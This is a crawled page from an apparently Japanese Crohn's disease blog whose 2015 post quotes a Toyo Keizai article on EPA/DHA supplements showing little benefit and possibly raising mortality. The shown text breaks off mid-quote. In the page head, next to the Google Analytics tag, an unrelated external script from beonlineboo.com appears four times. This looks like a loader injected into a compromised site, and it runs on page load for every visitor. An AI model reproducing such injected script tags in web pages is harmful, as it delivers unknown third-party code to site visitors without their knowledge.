

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E3%82%B5%E3%83%97%E3%83%AA%E9%81%8E%E5%89%B0%E6%91%82%E5%8F%96%E3%81%AF%EF%BD%A2%E6%AD%BB%E4%BA%A1%E7%8E%87%EF%BD%A3%E3%82%92%E5%BC%95%E3%81%8D%E4%B8%8A%E3%81%92%E3%81%A6%E3%81%84%E3%81%9F%E3%81%A8
body_size: 69206
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="どうも朝からゲーリーのkengorouです。 クローン病の皆さんサプリ摂取してますか？ 私は良いと言われればサプリを購入し、全部飲みきらないうちに止めてしまうというアホなパターンを繰り返しています（汗） さて世の中には色 [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介" />
<meta property="og:type" content="article" />
<meta property="og:description" content="どうも朝からゲーリーのkengorouです。 クローン病の皆さんサプリ摂取してますか？ 私は良いと言われればサプリを購入し、全部飲みきらないうちに止めてしまうというアホなパターンを繰り返しています（汗） さて世の中には色 [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介 のコメントのフィード" href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8" />
<link rel='shortlink' href='https://enjoyibd.com/?p=414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-414 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">薬について</span></a> / </li><li><i class="fa fa-file-text"></i> サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-414" class="post-414 post type-post status-publish format-standard hentry category-12" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2015-11-26T11:03:25+09:00"><i class="fa fa-clock-o"></i> 2015.11.26</li>
        </ul>
        <h1 class="post-title" itemprop="headline">サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e3%82%b5%e3%83%97%e3%83%aa%e9%81%8e%e5%89%b0%e6%91%82%e5%8f%96%e3%81%af%ef%bd%a2%e6%ad%bb%e4%ba%a1%e7%8e%87%ef%bd%a3%e3%82%92%e5%bc%95%e3%81%8d%e4%b8%8a%e3%81%92%e3%81%a6%e3%81%84%e3%81%9f%e3%81%a8"  data-text="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" class="hatena-bookmark-button" data-hatena-bookmark-title="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e3%2582%25b5%25e3%2583%2597%25e3%2583%25aa%25e9%2581%258e%25e5%2589%25b0%25e6%2591%2582%25e5%258f%2596%25e3%2581%25af%25ef%25bd%25a2%25e6%25ad%25bb%25e4%25ba%25a1%25e7%258e%2587%25ef%25bd%25a3%25e3%2582%2592%25e5%25bc%2595%25e3%2581%258d%25e4%25b8%258a%25e3%2581%2592%25e3%2581%25a6%25e3%2581%2584%25e3%2581%259f%25e3%2581%25a8" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><a href="https://enjoyibd.com/wp-content/uploads/old/201310151049113db.jpg" target="_blank"><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/201310151049113db.jpg" alt="サプリ過剰摂取は｢死亡率｣を引き上げていたという記事があったので紹介" border="0" width="500" height="200" /></a><br />
どうも朝からゲーリーのkengorouです。<br />
クローン病の皆さんサプリ摂取してますか？<br />
私は良いと言われればサプリを購入し、全部飲みきらないうちに止めてしまうというアホなパターンを繰り返しています（汗）<br />
さて世の中には色んなサプリメントが出回っていますが、私が見つけた記事にはサプリが意味をなさないだけでなく死亡率まで引き上げている可能性があるというショッキングな内容が書かれてあったので紹介します。</p>
<p><span id="more-414"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>青魚の栄養素もサプリだとほぼ効果なしだと！？</h2>
<blockquote>
<p>青魚などに含まれることで知られるEPA（エイコサペンタエン酸）、DHA（ドコサヘキサエン酸）も、サプリの定番となった栄養素のひとつ。これらは、多価不飽和脂肪酸、あるいはオメガ3脂肪酸とも呼ばれ、血液をサラサラにする（血栓症を予防する）作用や、老化や発がんの原因となる過酸化反応を抑える作用があります。<br />
これらサプリメントの効能については、世界中で多くの学術調査が行われてきましたが、米国のある研究者が、その中から厳選した10編の論文について比較・分析をしたのものがあります（参考文献 ：Clin Cardiol 2009;32:365-72.）。その論文というのは、いずれもボランティアを公平に2群に分け、一方にEPAやDHAが配合されたサプリメントを飲んでもらい、他方は飲まないという約束をした上で、1年以上追跡を行ったという内容でした。<br />
その結果、10の調査のうち9つまでが、両群にまったく差がなかったと報じたものだったそうです。つまりEPAやDHAのサプリメントは、飲んでも飲まなくても、健康状態に変わりがない、ということです。<br />
それどころか、外国の医学専門誌に発表された論文によると、EPAを医薬品として大量に摂取すると、死亡率が少し高くなることもわかりました（参考文献：Lancet 2007;369:1090-98.）。<br />
参照元記事：<a href="http://toyokeizai.net/articles/-/93253?utm_source=feedly&amp;utm_medium=http&amp;utm_campaign=link_back" target="_blank" title="東洋経済">東洋経済</a>
</p>
</blockquote>
<p>と書かれていました。<br />
また面白いなぁと思ったのが、</p>
<blockquote>
<p>古来、人類は魚をまるごと食べる生活を続けて遺伝子を育んできました。魚の効能は、そこに含まれる（未知のものも含めた）さまざまな成分が総合的に作用してのものといえます。つまり、特定の栄養素だけを取り出して摂取しても、魚をまるごと食べることで得られる恩恵を享受できるとは限らず、それどころか、場合によっては健康被害さえ生じてしまうというわけです。<br />
食べたものは、すべて胃腸の中で消化酵素によってバラバラに分解され吸収されます。たとえばご飯は、そのまま吸収されるわけではなく、主成分の炭水化物がぶどう糖にまで分解され、目に見えない分子となって血液中を流れていきます。<br />
